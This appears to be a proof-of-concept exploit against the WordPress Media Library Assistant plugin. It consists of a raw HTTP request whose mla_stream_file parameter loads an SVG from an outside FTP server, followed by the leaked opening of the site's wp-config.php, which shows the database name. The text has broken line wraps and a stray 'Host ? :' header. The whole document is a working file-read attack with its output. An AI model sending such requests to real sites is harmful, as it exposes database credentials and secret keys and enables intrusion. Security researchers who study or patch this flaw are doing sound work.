 GET /wp-content/plugins/media-library-assistant/includes/
mla-stream-image.php?mla_stream_file=ftp://10.51.43.162:2122/test.
svg&mla_stream_width=900&mla_stream_height=900&mla_debug=log HTTP/1.
1
Host ? : 127.0.0.1:8899
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Pragma: no-cache
Cache-Control: no-cache
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the installation.
* You don't have to use the web site, you can copy this file to "wp-config.php"
* and fill in the values.
*
* This file contains the following configurations:
*
* * Database settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/documentation/article/editing-wp-config-php/
*
* @package WordPress
*/
// ** Database settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress_php80' );